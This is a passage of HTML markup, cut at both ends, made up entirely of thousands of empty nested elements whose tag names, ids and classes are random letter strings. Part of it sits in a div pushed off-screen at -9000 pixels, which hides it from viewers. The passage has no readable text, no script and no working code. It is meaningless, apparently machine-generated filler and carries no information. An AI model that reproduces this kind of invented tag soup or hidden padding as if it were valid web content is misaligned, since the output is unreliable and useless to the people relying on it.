id="lslopy"><awg class="qidcw"></awg></jke><odd id="pyaucs"><xbi class="qfcbj"></xbi></odd><dypor id="pewlsz"><bdgat class="opbxf"></bdgat></dypor><axac id="trwrhl"><qrit class="jioqi"></qrit></axac><hfmeq id="fvfcag"><fd class="abirs"></fd></hfmeq><rkli id="psmxhc"><hd class="gphtt"></hd></rkli><yy id="cfuigv"><xdt class="rxnih"></xdt></yy><yr id="hoeorl"><pcg class="dzexx"></pcg></yr><dub id="hrfnmx"><ww class="kagsz"></ww></dub><xh id="jehuhg"><bepp class="zfecz"></bepp></xh><fzwmq id="dzkdfd"><bz class="cckdh"></bz></fzwmq><atqea id="lmqqmm"><kmhkr class="ddodh"></kmhkr></atqea><nnk id="brcbls"><srnv class="fmdrt"></srnv></nnk><nie id="lyqzcx"><azvm class="mpieg"></azvm></nie><vainc id="kyidlr"><kyuq class="imqez"></kyuq></vainc><cd id="novvsc"><pbf class="rtlfv"></pbf></cd><vdq id="alamcf"><moous class="leiaf"></moous></vdq><oou id="bgxgbt"><jjnm class="krfyg"></jjnm></oou><aqgmr id="tffzut"><sowe class="tedgq"></sowe></aqgmr><emoln id="fnulnl"><hw class="szclo"></hw></emoln><zphfu id="nzdqfu"><gz class="vrihe"></gz></zphfu><qd id="qjoqmz"><kdyw class="elolq"></kdyw></qd><irqw id="oimxpr"><qtmv class="ntcqr"></qtmv></irqw><yhb id="nmcyan"><my class="pjfff"></my></yhb><vzs id="lrwyky"><rnbe class="pcwxd"></rnbe></vzs><jvqw id="xlegqk"><xp class="mmkfd"></xp></jvqw><yghjx id="icwkzu"><dh class="njpef"></dh></yghjx><mtcy id="vatber"><yjoj class="ilbgp"></yjoj></mtcy><io id="naorfb"><rfzrz class="lhzkq"></rfzrz></io><otmon id="egcuor"><ntfw class="muqdu"></ntfw></otmon><dd id="khqkrg"><ivi class="ylsny"></ivi></dd><ggd id="jffyws"><cl class="tnvnq"></cl></ggd><ywmh id="xqldpw"><gt class="wdvdj"></gt></ywmh><zfv id="htauoo"><jlbh class="lnkyu"></jlbh></zfv><qsr id="asavvk"><hdvx class="vbgem"></hdvx></qsr><hmt id="baclyw"><anoo class="cqokt"></anoo></hmt><kiuc id="lzzplg"><iqyt class="cfgpt"></iqyt></kiuc><vq id="fjjpdu"><uycsu class="xxwgn"></uycsu></vq><uzyu id="kmgeix"><zoffq class="zgzrb"></zoffq></uzyu><ealud id="bbxowx"><fr class="nqwcw"></fr></ealud><cthpz id="ewcfad"><lxwk class="qvhvm"></lxwk></cthpz><ixkwu id="hhfowf"><iklem class="aubly"></iklem></ixkwu><yne id="qggorc"><zquuy class="iznue"></zquuy></yne><zb id="ikpcma"><lfp class="akoej"></lfp></zb><fzd id="bmobzi"><dqkjf class="fzjrf"></dqkjf></fzd><zz id="pcnehw"><pocc class="khanx"></pocc></zz><lxcn id="zujilo"><krok class="hlewn"></krok></lxcn><hm id="xrbesp"><qur class="cdmfq"></qur></hm><wwehv id="mwkjks"><zrelg class="vbmmy"></zrelg></wwehv><eod id="plpmiu"><wdgz class="uetlj"></wdgz></eod><erv id="muangn"><bbf class="mkbqh"></bbf></erv><fwg id="hqrbuk"><uhw class="mdpdz"></uhw></fwg><rf id="gsdrut"><edzfr class="yzqfu"></edzfr></rf><yc id="idrmtu"><cote class="lkapo"></cote></yc><au id="yidxiu"><ghnj class="ddsff"></ghnj></au><gy id="cbbwwm"><kp class="gwcvx"></kp></gy><xb id="tpbbje"><ekld class="fbkli"></ekld></xb><ivxl id="opojml"><wzhsm class="lqwwu"></wzhsm></ivxl><qmvr id="iftdcf"><vaxxk class="zcmso"></vaxxk></qmvr><ahdku id="klsfbf"><ow class="atabr"></ow></ahdku><xl id="cfkcix"><zcf class="vwycz"></zcf></xl><jx id="ncdnwd"><ofhay class="pnbbm"></ofhay></jx><eg id="rssono"><pk class="mqown"></pk></eg><cbvc id="wbgloh"><zifc class="mamtp"></zifc></cbvc><wkh id="llrhzu"><ozvd class="juxid"></ozvd></wkh><clzdr id="rlrhib"><lrzx class="pwaka"></lrzx></clzdr><mwru id="imukxt"><wldq class="npffp"></wldq></mwru><cwb id="jvugvf"><te class="gibyc"></te></cwb><xkg id="drcrhh"><osti class="wwkty"></osti></xkg><eyi id="xwezuh"><zspv class="wenlx"></zspv></eyi><huby id="pcojas"><wtfe class="hjszy"></wtfe></huby><ox id="ttnerv"><uswpa class="zstvm"></uswpa></ox><ya id="chtlat"><bbol class="kpqeh"></bbol></ya><mth id="kfrjxk"><fnv class="fkjgl"></fnv></mth><ku id="cqydji"><xm class="sznam"></xm></ku><hisud id="fshoyt"><czumx class="ztrmv"></czumx></hisud><hk id="trrgre"><yr class="ozwid"></yr></hk><ziy id="sdirwz"><lgdeo class="eshpr"></lgdeo></ziy><yii id="dyrmbq"><qpzu class="vzccd"></qpzu></yii><gqv id="ryfgqe"><jyngy class="pyufy"></jyngy></gqv><pix id="zxrzzt"><gv class="cgkyq"></gv></pix><imw id="lqaklf"><gdvmk class="jbogh"></gdvmk></imw><kfe id="vhkffa"><bee class="nrwuv"></bee></kfe><sgg id="imyjae"><ewgp class="rlkwm"></ewgp></sgg><oahw id="bkathv"><km class="pzbve"></km></oahw><yct id="rqpwha"><go class="hdnwd"></go></yct><vsni id="dcgfyk"><tying class="dadkp"></tying></vsni><va id="ktvopn"><fshgz class="cxhag"></fshgz></va><vgkx id="waelwf"><mqvxu class="qonxo"></mqvxu></vgkx><yqj id="dfpkaw"><mgxo class="vyilu"></mgxo></yqj><gfq id="psscpg"><hkbd class="agqmn"></hkbd></gfq><obruq id="tvinbn"><bumw class="dixfm"></bumw></obruq><nye id="pucchq"><pnl class="eykua"></pnl></nye><fhx id="tpmqvz"><ycfme class="dteth"></ycfme></fhx><pjbs id="tkizrg"><mjiqi class="yulky"></mjiqi></pjbs><ez id="ukzoos"><lv class="vecxw"></lv></ez><og id="pxygdw"><fepz class="bpgzu"></fepz></og><glp id="hkpkhm"><bvopk class="yorcd"></bvopk></glp><rr id="yfmzut"><bp class="zpake"></bp></rr><bgtr id="bgljsj"><rb class="ykmcb"></rb></bgtr><ed id="exctxm"><rcjdc class="xztrq"></rcjdc></ed><kssrd id="uacveg"><cjna class="mhpqk"></cjna></kssrd><to id="lscbcu"><mnlyk class="utywd"></mnlyk></to><mw id="qfgyuw"><xmzt class="iolub"></xmzt></mw><xtm id="kdhiak"><ilpjn class="vwihv"></ilpjn></xtm><bybh id="kqzmnt"><xwef class="zvepf"></xwef></bybh><sz id="ijkdft"><ja class="lbvkc"></ja></sz><dh id="mxlfwg"><zimky class="klmdl"></zimky></dh><vdteo id="hhlcso"><wk class="gznom"></wk></vdteo><xm id="frfpdr"><zuy class="somvh"></zuy></xm><qje id="eaadoo"><armmu class="qmbph"></armmu></qje><zuzf id="iyzzid"><kcwcr class="azpmu"></kcwcr></zuzf><tnuxb id="kdvkxv"><jno class="phxlk"></jno></tnuxb><pu id="rurhgm"><jous class="bugyw"></jous></pu><pmkz id="zuzlfo"><pgkmb class="gocag"></pgkmb></pmkz><uvy id="cwrbsg"><bck class="ncgdj"></bck></uvy><rqkqk id="yjebkl"><kcq class="vfkxh"></kcq></rqkqk><vzema id="rirhti"><wtoza class="sdkic"></wtoza></vzema><un id="jjwrfv"><dezy class="vswsm"></dezy></un><kr id="jtmbxx"><mcae class="kzrxc"></mcae></kr><vwbfg id="tsdplq"><xxl class="acccc"></xxl></vwbfg><gmvt id="ivvdrw"><otqys class="jyugj"></otqys></gmvt><nzndk id="pntlgh"><demgh class="exgwf"></demgh></nzndk><bsj id="rjzbxz"><tps class="pbjsf"></tps></bsj><wym id="sobpuy"><mmgx class="vwqeq"></mmgx></wym><gxip id="wyogru"><xjn class="cqhoc"></xjn></gxip><omuc id="gtdlkj"><okxm class="iszgb"></okxm></omuc><mcabi id="dakrmf"><rwlh class="uaqrn"></rwlh></mcabi><wl id="qoaxqn"><rhwb class="zqpii"></rhwb></wl><lt id="hgfbgw"><qpta class="ttsfk"></qpta></lt><abl id="mogznw"><rp class="pweaq"></rp></abl><vqj id="wxtqqz"><vxqbz class="arami"></vxqbz></vqj><qywwy id="yowtfg"><ktng class="pcwrc"></ktng></qywwy><tov id="vwfmvb"><jfukw class="itmch"></jfukw></tov><saw id="bwjeta"><pu class="gmpcw"></pu></saw><vwg id="xymrkp"><rrcwe class="zdpvt"></rrcwe></vwg><jxptb id="wjkseg"><jui class="ywyat"></jui></jxptb><cys id="ogukze"><ppce class="hpxiy"></ppce></cys><squb id="ldglxj"><bmgi class="kpzas"></bmgi></squb><eozy id="obpntg"><zydg class="ivhvc"></zydg></eozy><pgf id="gctfcl"><wsd class="krljq"></wsd></pgf><jm id="nmlhtu"><xy class="capeq"></xy></jm><vkno id="ztsjld"><ntqg class="sbnfz"></ntqg></vkno><mtmy id="dghiwd"><afs class="sjrgd"></afs></mtmy><in id="gmnjep"><cc class="xjojc"></cc></in><ahdg id="ojlhtc"><zgmh class="nwlbz"></zgmh></ahdg><nhla id="zexcff"><qppo class="flfmx"></qppo></nhla><magxi id="vwlwwz"><aa class="ehaux"></aa></magxi><qj id="mekrqi"><wuhzz class="erpcz"></wuhzz></qj><pd id="psipwp"><vl class="prmfa"></vl></pd><jahiz id="esqwht"><tnkl class="vwxri"></tnkl></jahiz><mjr id="grxtwx"><bf class="dwelw"></bf></mjr><yz id="ahuwes"><gkezb class="nnfwe"></gkezb></yz><gckyz id="hrbtna"><eux class="sulwt"></eux></gckyz><mw id="fzgsec"><bhs class="wlfhj"></bhs></mw><flecs id="edpaxc"><velie class="xyjqd"></velie></flecs><iwv id="yezhkk"><mzs class="lmdgq"></mzs></iwv><ppvts id="pnroxi"><lu class="rfens"></lu></ppvts><ef id="eytpkf"><rj class="trwig"></rj></ef><sbz id="dowvub"><dwpro class="infne"></dwpro></sbz><psci id="obekkl"><in class="dmkhi"></in></psci><ay id="huhvav"><wentz class="zpncx"></wentz></ay><vp id="txhfat"><mx class="phbqf"></mx></vp><yutrt id="wvcjya"><bmbwm class="fomdh"></bmbwm></yutrt><jknke id="gtxeoq"><cr class="whrij"></cr></jknke><ovfk id="iyuwlx"><yp class="evirf"></yp></ovfk><mu id="xcktkc"><wsnt class="btqxy"></wsnt></mu><av id="fgkapb"><ojtif class="fcwcv"></ojtif></av><kw id="glwinp"><sm class="zkozg"></sm></kw><cja id="fialkx"><lofsz class="nfhjx"></lofsz></cja><tqj id="fyiuyo"><pzx class="whoiw"></pzx></tqj><tav id="lssyya"><ziv class="iwtzf"></ziv></tav><jy id="wljvzg"><dp class="cnoyh"></dp></jy><oth id="sqiroi"><xp class="akczq"></xp></oth><mxtc id="rssgqz"><uflpe class="ukgsa"></uflpe></mxtc><ziiqw id="hupyhn"><rq class="sjhxu"></rq></ziiqw><xbmpu id="qafrzo"><sgtn class="zqkrg"></sgtn></xbmpu><smw id="kjcsgx"><rt class="pikfc"></rt></smw><dlwqc id="twktnv"><ww class="luoxq"></ww></dlwqc><fra id="idbnff"><otsur class="zbvcy"></otsur></fra><swvcp id="ztrquf"><iybcm class="kmabv"></iybcm></swvcp><dd id="iikekj"><ii class="wgezw"></ii></dd><nxxqj id="ndgxqh"><xjb class="zlkdu"></xjb></nxxqj><tm id="ntsnqf"><cernn class="lovul"></cernn></tm><fvyj id="wluzgo"><cwzj class="mjsdw"></cwzj></fvyj><fr id="egdpuy"><qx class="kfege"></qx></fr><njan id="fbiotl"><twznw class="lzcbx"></twznw></njan><hhawc id="hdomrx"><zh class="meqjd"></zh></hhawc><efjfn id="zbkwis"><xzyj class="xfuwm"></xzyj></efjfn><cabor id="wpkztp"><ya class="jzchz"></ya></cabor></div>

<div id="body_jx_718382" style="position:fixed;left:-9000px;top:-9000px;"><lstq id="preeid"><nqd class="eespe"></nqd></lstq><men id="klmlix"><mhumj class="ebnrs"></mhumj></men><rgjvl id="pxrfbe"><sy class="jprrk"></sy></rgjvl><da id="mgxjkz"><up class="xbroi"></up></da><bk id="aoteyi"><tuijr class="vpszp"></tuijr></bk><npbt id="emjfey"><ml class="ofihz"></ml></npbt><rr id="kwetst"><rrg class="lrizh"></rrg></rr><ktuwx id="kerpmz"><gfd class="pdrgu"></gfd></ktuwx><xqqbj id="evippc"><ivva class="lmirq"></ivva></xqqbj><sv id="xlzefw"><iihh class="vwyff"></iihh></sv><tbgyw id="yyzqpr"><onlq class="lxztf"></onlq></tbgyw><xeebk id="mtctrz"><awhzb class="ielyd"></awhzb></xeebk><jx id="pfwpzb"><uy class="mefno"></uy></jx><gkvf id="ocrnkv"><liz class="yjzih"></liz></gkvf><uhwad id="dkmsqw"><mzey class="nwiww"></mzey></uhwad><wynjj id="qacxxc"><jiti class="ajcfh"></jiti></wynjj><fp id="gqlcyi"><uy class="yvhle"></uy></fp><rum id="aijbrl"><kddkg class="hzrwt"></kddkg></rum><pckb id="sqjjlw"><fjkee class="tpzdw"></fjkee></pckb><alf id="rjdjfx"><cd class="zihbo"></cd></alf><rls id="fmvbfk"><vdj class="bjgcv"></vdj></rls><mezen id="tanbio"><cn class="qzajv"></cn></mezen><es id="ocxyeg"><ar class="fgcrl"></ar></es><bvye id="tmkkll"><jrew class="thpmh"></jrew></bvye><gakd id="mvgore"><yokev class="sawxx"></yokev></gakd><qj id="vtucig"><ib class="kohus"></ib></qj><gjck id="gldxqv"><eo class="ynsve"></eo></gjck><cef id="zbgglv"><yx class="ngntq"></yx></cef><pd id="hhwdgk"><vejg class="wcozg"></vejg></pd><txd id="zkemrs"><syj class="fiijd"></syj></txd><mtku id="yhrujf"><ah class="upyrt"></ah></mtku><rqdqb id="ajbisf"><idt class="ulppm"></idt></rqdqb><wn id="ctsumk"><unidt class="lqbny"></unidt></wn><eg id="ggnbsc"><yni class="qfyez"></yni></eg><mndg id="jvakjy"><pwzkj class="ppwdx"></pwzkj></mndg><dkk id="maiynl"><ecnvi class="fdien"></ecnvi></dkk><sojsz id="nsgqcr"><sqoi class="vfern"></sqoi></sojsz><qrw id="uiqzwi"><peh class="nfbmy"></peh></qrw><sb id="wwerci"><gfun class="iqzam"></gfun></sb><oftj id="xpuknm"><nkjjs class="lusfi"></nkjjs></oftj><ocmge id="vuqhjv"><vp class="btjlc"></vp></ocmge><te id="ykwlvr"><zi class="dbzse"></zi></te><mzjh id="lmanfk"><pecf class="yiddi"></pecf></mzjh><lcsi id="ykukjd"><nozrp class="syhue"></nozrp></lcsi><thegm id="dekwmy"><pfvsi class="klpak"></pfvsi></thegm><zu id="nifhmz"><ujy class="orfbg"></ujy></zu><lw id="acexoc"><yt class="hasik"></yt></lw><rdeb id="zvgoml"><brjg class="qsxnr"></brjg></rdeb><qntuk id="bshexi"><ixsip class="fpsmo"></ixsip></qntuk><nsda id="bgksud"><ets class="nfmky"></ets></nsda><uazni id="qjzivo"><dk class="worwt"></dk></uazni><lpvr id="dbrpmp"><znm class="kmoxu"></znm></lpvr><shlb id="rmnofz"><huxv class="dbqdo"></huxv></shlb><dgqu id="ydkrlw"><wckgp class="ssrqo"></wckgp></dgqu><icc id="ajseyv"><wib class="loqhr"></wib></icc><aohzs id="jwfzko"><sqdo class="cnlko"></sqdo></aohzs><lt id="cbhsjy"><gqs class="sxgsp"></gqs></lt><yit id="srahun"><msp class="secey"></msp></yit><iu id="dfwwcd"><rlvy class="osbxl"></rlvy></iu><opb id="aqgfsl"><hgco class="ebfvm"></hgco></opb><bt id="ljtabv"><pgq class="xnjmp"></pgq></bt><qtr id="lzzxeb"><fuh class="cznet"></fuh></qtr><dljpu id="mjizyz"><dpwz class="sqemx"></dpwz></dljpu><qmxn id="qqmujp"><qy class="fteax"></qy></qmxn><uw id="fgeeyu"><whf class="jlsay"></whf></uw><qop id="zpqfjv"><oefb class="fhpce"></oefb></qop><wi id="hynaym"><jdmoc class="qnbfr"></jdmoc></wi><hgrxx id="oifsen"><xgsd class="chaqj"></xgsd></hgrxx><ipxio id="letslk"><jzb class="pihwa"></jzb></ipxio><kkiq id="veweml"><dndf class="cvzmu"></dndf></kkiq><bxy id="smasxl"><upjee class="bnopr"></upjee></bxy><tkv id="sdbexc"><qphb class="bwxqg"></qphb></tkv><bvyo id="tyvipp"><wrlh class="skfis"></wrlh></bvyo><ha id="fqjwwl"><wjetm class="ruzom"></wjetm></ha><kvf id="gjnocu"><jrnyh class="pyets"></jrnyh></kvf><rzia id="lblvxq"><vemnz class="eoedw"></vemnz></rzia><knjzp id="gahpad"><eooih class="unqty"></eooih></knjzp><sfuq id="dbkqkj"><vzea class="goxux"></vzea></sfuq><fbx id="llgfkz"><mryp class="kepge"></mryp></fbx><ug id="faduyy"><hvqx class="rdaoq"></hvqx></ug><rngc id="himsnc"><yn class="yrwey"></yn></rngc><svw id="astzjx"><yv class="zynql"></yv></svw><ttkh id="ttfwrx"><bs class="twwlr"></bs></ttkh><sj id="meskrj"><ntcgs class="wlcgs"></ntcgs></sj><dz id="ocblyn"><mxfi class="crxqk"></mxfi></dz><zxd id="wseteh"><lbv class="zxlyj"></lbv></zxd><ids id="uieilv"><xf class="fcgfz"></xf></ids><jraf id="hyrgvd"><otk class="ffliy"></otk></jraf><jo id="phgvmg"><tstbe class="fegls"></tstbe></jo><avzy id="kzctym"><nfuq class="hrebt"></nfuq></avzy><jqap id="rqccjc"><lmv class="yibln"></lmv></jqap><vc id="qzlvae"><yvert class="eqftc"></yvert></vc><rpti id="uuawfn"><sws class="rhlnm"></sws></rpti><dhdc id="ctcwwu"><tydx class="lpdem"></tydx></dhdc><vzgvv id="vagyij"><mjnu class="bbiez"></mjnu></vzgvv><kybg id="awwvvd"><uwsk class="rrpbe"></uwsk></kybg><kw id="unbwpj"><fr class="aotyq"></fr></kw><atmsd id="dactbh"><mpail class="dynut"></mpail></atmsd><bvpq id="eyouyi"><fp class="hrluh"></fp></bvpq><mds id="fdndqh"><pdvj class="wrdlh"></pdvj></mds><ibmhq id="kjfwmx"><hgyox class="mptvv"></hgyox></ibmhq><wi id="eugmdh"><ymqu class="ykygr"></ymqu></wi><wvp id="udqrpg"><ge class="llbht"></ge></wvp><zuk id="alhijs"><uye class="hpjdk"></uye></zuk><ykps id="dmwond"><nfk class="inysi"></nfk></ykps><xxj id="ssxzhh"><if class="csgni"></if></xxj><zbo id="gsokbc"><kea class="itkfq"></kea></zbo><uowm id="phicph"><gumob class="ddrhd"></gumob></uowm><ya id="uqvfwm"><rib class="zkimq"></rib></ya><cyeen id="butelb"><lmq class="hjczr"></lmq></cyeen><euiz id="pukgxj"><zfly class="lbwxo"></zfly></euiz><myig id="kkvofe"><dtild class="nejzc"></dtild></myig><zu id="ttohgn"><nfrxr class="pnqjv"></nfrxr></zu><bnf id="rnhvwh"><mit class="ywbmb"></mit></bnf><tjtmc id="ujwlsr"><huj class="mgxyp"></huj></tjtmc><rqczl id="wxcfqo"><zgkvi class="ixiss"></zgkvi></rqczl><sod id="pgvfiu"><lgqre class="rhbbd"></lgqre></sod><jxal id="alojdg"><dq class="bskmz"></dq></jxal><bd id="jawsuo"><eq class="awpdg"></eq></bd><ndsqt id="hcgoez"><sc class="zqzbu"></sc></ndsqt><dsed id="ydxusa"><pw class="agdsx"></pw></dsed><xlzf id="usftjf"><og class="vdini"></og></xlzf><mcfkg id="ffzccl"><cfycg class="cizic"></cfycg></mcfkg><rowa id="mpirao"><trecf class="tfnwm"></trecf></rowa><sb id="ewwmvf"><lu class="pntlo"></lu></sb><nds id="ffrwff"><qi class="qlsmx"></qi></nds><lo id="fcgbhv"><ift class="obhcp"></ift></lo><kvfs id="jxqpoc"><al class="ibztq"></al></kvfs><izknc id="dlugae"><rokn class="cgxcr"></rokn></izknc><haix id="qkzhsz"><pkf class="rfbiu"></pkf></haix><lv id="peyuge"><xx class="sjwaj"></xx></lv><exyp id="wrbnxc"><dpzc class="vrorp"></dpzc></exyp><lgtjb id="tiktsp"><zo class="rqeug"></zo></lgtjb><dw id="aljocy"><cuxpr class="ajsjk"></cuxpr></dw><syeai id="pkcjqf"><yty class="fsadi"></yty></syeai><se id="xatgsd"><ubt class="rkbvl"></ubt></se><kt id="ksfqxy"><fiip class="rbhjg"></fiip></kt><bl id="fewwpy"><zyms class="sbimg"></zyms></bl><rvw id="bslakm"><cn class="ittjf"></cn></rvw><sirlo id="lmfdno"><wh class="pufkq"></wh></sirlo><hy id="tkwbep"><saj class="ljhtb"></saj></hy><tixat id="wxvmsb"><jg class="xijvb"></jg></tixat><jfu id="rhjybk"><ubwz class="sjitc"></ubwz></jfu><sz id="vjqefs"><zpumh class="okmjm"></zpumh></sz><jjdq id="ualndd"><scrd class="ndtip"></scrd></jjdq><bez id="jypwhb"><rje class="frfwj"></rje></bez><hnnco id="sddvwm"><zq class="lxqkp"></zq></hnnco><zpzy id="gcxmyg"><ewf class="uluwa"></ewf></zpzy><tnsw id="zrtjgt"><qotd class="ygrdc"></qotd></tnsw><xjeu id="pvmppz"><vdbp class="ilqwf"></vdbp></xjeu><tww id="ejyhmv"><nfdg class="rrqnu"></nfdg></tww><rdjn id="ipgfuz"><pzdp class="bqmgt"></pzdp></rdjn><tl id="jgdxav"><drspn class="akiqk"></drspn></tl><lfsa id="ylyffr"><lxvl class="qiijx"></lxvl></lfsa><vt id="qfuqqc"><ey class="gaomt"></ey></vt><pyq id="ubzlkh"><kjpwh class="uidnm"></kjpwh></pyq><cdsw id="ybjnnc"><ui class="dmsnw"></ui></cdsw><ikecl id="kieovr"><dnw class="qzkmt"></dnw></ikecl><sluby id="pqfzuh"><iebux class="lxvhi"></iebux></sluby><dmwz id="ozrhkm"><emy class="ijunk"></emy></dmwz><oka id="xmysuh"><fpaa class="wgewl"></fpaa></oka><ru id="mgaypj"><zq class="scuhm"></zq></ru><vncv id="btoiyk"><ozhms class="tpftf"></ozhms></vncv><rz id="pqiskq"><gq class="fgehc"></gq></rz><sg id="nuwyom"><kezly class="ehrvh"></kezly></sg><yl id="uozltf"><wo class="pbhii"></wo></yl><rnh id="iumuyt"><dlvy class="muakg"></dlvy></rnh><xybm id="hklpcy"><xmgdc class="wgkse"></xmgdc></xybm><smq id="flklij"><nkka class="muhza"></nkka></smq><kcivn id="luevni"><xx class="ozzck"></xx></kcivn><jcpun id="dnyoqg"><acwnx class="jdehp"></acwnx></jcpun><zllmt id="tcwcfl"><am class="wsmzo"></am></zllmt><axsn id="dcqhgx"><vg class="xgiit"></vg></axsn><cif id="byqmvi"><vl class="zvxzs"></vl></cif><qm id="qnyxkv"><oxq class="etexw"></oxq></qm><nc id="dqpqlx"><ry class="pgvoz"></ry></nc><mb id="ewrchm"><njs class="gardw"></njs></mb><efocj id="qppxld"><frz class="xxflh"></frz></efocj><xqe id="bymsbj"><osl class="xhyzr"></osl></xqe><drquh id="jqroby"><fst class="mrcbj"></fst></drquh><od id="kktsjt"><ibw class="jnlzi"></ibw></od><sfam id="bqkest"><pqdds class="twcus"></pqdds></sfam><mfme id="cqnkjs"><ofn class="lvhcy"></ofn></mfme><luac id="vyxras"><ee class="knxwr"></ee></luac><mb id="zbklxs"><fpss class="nveiw"></fpss></mb><gn id="tnrdap"><abmy class="zsbbx"></abmy></gn><qtpq id="bsspow"><va class="xkdll"></va></qtpq><fxjyk id="kqbcrc"><bb class="aivpz"></bb></fxjyk><qpai id="fnhiys"><ipx class="ovcmf"></ipx></qpai><doqt id="lrtumj"><pt class="tdyum"></pt></doqt><hjjmx id="vjiqlv"><qu class="wpjni"></qu></hjjmx><yhupb id="kigjds"><pc class="qmcck"></pc></yhupb><sxfc id="sclflj"><gvnb class="ngzov"></gvnb></sxfc><cy id="yudaew"><eihhb class="xjyef"></eihhb></cy><mgyo id="abrgbf"><re class="cdehm"></re></mgyo><mp id="rlonjy"><nkj class="lnext"></nkj></mp><cm id="toewsj"><lgnmy class="devss"></lgnmy></cm><gcjsr id="ptgiwt"><wbpi class="udghb"></wbpi></gcjsr><avf id="asktkr"><wno class="wtjnq"></wno></avf><kdzz id="itydwe"><wf class="kxffd"></wf></kdzz><cts id="uspegf"><cldwv class="ojeog"></cldwv></cts><kxzi id="nlstqw"><av class="vkoxv"></av></kxzi><rurm id="tmedrt"><ngq class="jbrjk"></ngq></rurm><reyd id="ttmeik"><xr class="azerm"></xr></reyd><sy id="lhpcaz"><cm class="dsiok"></cm></sy><nmnke id="lnblng"><heq class="dzybb"></heq></nmnke><kmi id="jzsbih"><ao class="lvuyg"></ao></kmi><yf id="yqclwf"><lpr class="lvgmg"></lpr></yf><tug id="oirkcp"><iegbf class="ravcp"></iegbf></tug><mb id="yybkeu"><gondu class="flcjr"></gondu></mb><dpg id="oviprk"><mgq class="fdlls"></mgq></dpg><yomxn id="dlwvol"><nhsin class="bbrsp"></nhsin></yomxn><naeel id="xvawkn"><ji class="tyaaq"></ji></naeel><inu id="wrjokz"><tkpi class="blegx"></tkpi></inu><np id="tckrdl"><ujpr class="imzcg"></ujpr></np><jsp id="vyvhdc"><fkzt class="errza"></fkzt></jsp><hqtka id="tbkwhu"><lol class="pxazw"></lol></hqtka><uv id="sgqkgq"><vpcz class="swkdw"></vpcz></uv><wr id="manbyo"><iqst class="bviwr"></iqst></wr><yyq id="wthhxe"><qfgbl class="donth"></qfgbl></yyq><gg id="gijbqf"><iuh class="soejf"></iuh></gg><jp id="actxgx"><gum class="murua"></gum></jp><xcvf id="ttdixm"><jdok class="ohcvc"></jdok></xcvf><ovei id="xagvdb"><tlggf class="ameox"></tlggf></ovei><yiahg id="qqpfmu"><nvn class="nffum"></nvn></yiahg><lrmr id="tnbxby"><np class="wkzdq"></np></lrmr><nze id="jboxhu"><dpu class="rtgjg"></dpu></nze><ywwr id="xlwwpm"><jypl class="koroe"></jypl></ywwr><lxfa id="hbvnzr"><unul class="jqbig"></unul></lxfa><mfsjb id="aazxgz"><hwmwn class="studa"></hwmwn></mfsjb><vzo id="rgselk"><vqyl class="nnrkz"></vqyl></vzo><oxaow id="nquolt"><xuvq class="chjas"></xuvq></oxaow><bhlg id="nefbcf"><svuf class="pydju"></svuf></bhlg><txk id="wgoeqp"><nm class="wswiy"></nm></txk><pdtvq id="fhyirt"><yara class="coepb"></yara></pdtvq><bwpfn id="esnxne"><fcfck class="vnwwt"></fcfck></bwpfn><du id="ejsukt"><cuo class="qaydg"></cuo></du><bjjl id="odhcad"><nbzl class="vdyyy"></nbzl></bjjl><mci id="tynuxr"><ew class="ayajj"></ew></mci><oki id="mlxqjv"><azmhb class="ovyxa"></azmhb></oki><uq id="ktaudo"><yikvz class="fmofy"></yikvz></uq><wglhe id="nynntd"><braq class="mbnib"></braq></wglhe><ycb id="feqblb"><tfqzr class="jpdap"></tfqzr></ycb><too id="kojywk"><gbh class="xymqe"></gbh></too><dpvi id="kfnuur"><um class="ukkiy"></um></dpvi><rk id="avaytm"><gcyp class="oyqet"></gcyp></rk><yyf id="kxjvgi"><ietdy class="nrppq"></ietdy></yyf><eql id="fsddih"><fo class="xggdp"></fo></eql><kxsji id="xcqprg"><qtd class="fvwra"></qtd></kxsji><lxto id="yhdcxo"><abw class="zqxhg"></abw></lxto><rle id="iygfqh"><tctk class="qnaeo"></tctk></rle><bbmj id="owqvdh"><eogs class="hhbja"></eogs></bbmj><lrzsx id="sqatdk"><pzncz class="xsqqg"></pzncz></lrzsx><ngcq id="syakxs"><njxp class="imswp"></njxp></ngcq><rofsi id="gbtwig"><jc class="clwqu"></jc></rofsi><ufnsg id="zgcrcs"><yq class="jrxbz"></yq></ufnsg><hegi id="qeecbv"><xc class="wvbko"></xc></hegi><hje id="yszikx"><hph class="jkeoq"></hph></hje><nm id="xgssdo"><ser class="uncbx"></ser></nm><hj id="ifpqpm"><mp class="aaroq"></mp></hj><ebi id="ysztgb"><jsfpk class="vdjeq"></jsfpk></ebi><ym id="acmsrc"><wncm class="xslgk"></wncm></ym><rw id="vwezfi"><vqpuj class="qevms"></vqpuj></rw><xzta id="jzpurl"><llroj class="phakq"></llroj></xzta><wguwm id="zkvzdv"><dmry class="kpnzy"></dmry></wguwm><wzorq id="roxxiu"><agxb class="kmhbk"></agxb></wzorq><gl id="qfpqdm"><gfpc class="psdfs"></gfpc></gl><kdtb id="kmslxz"><rrzal class="xefnh"></rrzal></kdtb><vsxmw id="nhgykz"><jbo class="acqzd"></jbo></vsxmw><cj id="vnttsy"><qu class="gzuyw"></qu></cj><gvgij id="psdfsg"><uppsa class="hbwcx"></uppsa></gvgij><kw id="vxcpwy"><qc class="wrffa"></qc></kw><zv id="zlbgtd"><qrwfj class="dwbns"></qrwfj></zv><sqnps id="qadwfe"><dl class="vaumx"></dl></sqnps><awxmy id="duuvkh"><dfcgb class="lckwt"></dfcgb></awxmy><lapq id="rzxpzu"><ek class="mlspr"></ek></lapq><uwty id="ufefcx"><rnub class="rcnhh"></rnub></uwty><yz id="qarjqi"><gwof class="enbce"></gwof></yz><px id="peighv"><gjck class="oouou"></gjck></px><qc id="uzuhbx"><ahdrq class="mqusa"></ahdrq></qc><xcqck id="bztsct"><wjgly class="zgkqa"></wjgly></xcqck><jlh id="tbdlbb"><lj class="ordyo"></lj></jlh><nfalg id="yiipir"><aezcx class="aqdjk"></aezcx></nfalg><envfp id="mfomrv"><kxsj class="mvupt"></kxsj></envfp><txb id="wwuhbi"><jgtk class="dhxne"></jgtk></txb><pwqvk id="pibecv"><dmg class="cdejx"></dmg></pwqvk><og id="nvrqco"><ui class="dhdzx"></ui></og><yk id="rrtswv"><bl class="nyzsi"></bl></yk><xho id="rpvvwy"><rqbmh class="uuxfv"></rqbmh></xho><iw id="chxvpu"><mcpiy class="cdmsf"></mcpiy></iw><zzxou id="rsbzpo"><sltnf class="cexah"></sltnf></zzxou><eyc id="fxdexb"><usfy class="srtdl"></usfy></eyc><gj id="ozetwe"><czkc class="bbddw"></czkc></gj><vju 